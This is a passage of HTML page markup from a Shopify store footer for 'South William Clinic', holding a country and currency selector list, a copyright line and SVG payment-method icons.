                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
